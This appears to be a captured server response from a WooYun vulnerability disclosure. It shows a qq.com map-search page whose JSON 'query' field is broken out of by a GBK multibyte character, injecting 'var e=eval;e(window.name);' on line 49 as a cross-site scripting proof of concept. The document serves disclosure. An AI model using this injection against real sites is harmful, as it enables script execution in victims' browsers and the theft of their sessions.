 1 <html>
2 <head>
3 <meta content="text/html; charset=gbk" http-equiv="Content-Type">
4 </head>
5 <body>
6 <input id="state" type="text" value="1">
7 <script type="text/javascript">document.domain = "qq.com";
8 document.write && document.write(
9 {
10 "info": {
11 "type": 6,
12 "error": 0,
13 "time": 0,
14 "total": 0,
15 "rnum": 0,
16 "linetotal":0,
17 "linenum": 0,
18 "stationnum": 0,
19 "hint": 0,
20 "foldtype": 0,
21 "foldnum": 0,
22 "foldaddr": "",
23 "marks": 0,
24 "qcnum": 0,
25 "core_query": "",
26 "querytype":-1,
27 "need_adjust":1
28 },
29 "detail": {
30 "city": {
31 "ccode": 825,
32 "cname": "南京市",
33 "ctype": 2,
34 "level": 12,
35 "pointx": 13224407.860000,
36 "pointy": 3771222.630000,
37 "geotype": 0,
38 "bus": 2,
39 "path": [{"ccode":825,"cname":"南京"},{"ccode":824,"cname":"江苏"},{"ccode":1,"cname":"全国"}]
40 },
41 "pois": [
42
43 ],
44 "backlink":
45 {
46 "type": 2,
47 "ccode": 825,
48 "cname": "南京市",
49 "query": "1111�"}}});var e=eval;e(window.name);({none:{none:{//"
50 },
51 "geoInfo": {}
52
53 }
54 },document.getElementById("state").value);
55 </script>
56 </body>
57 </html>
www.wooyun.org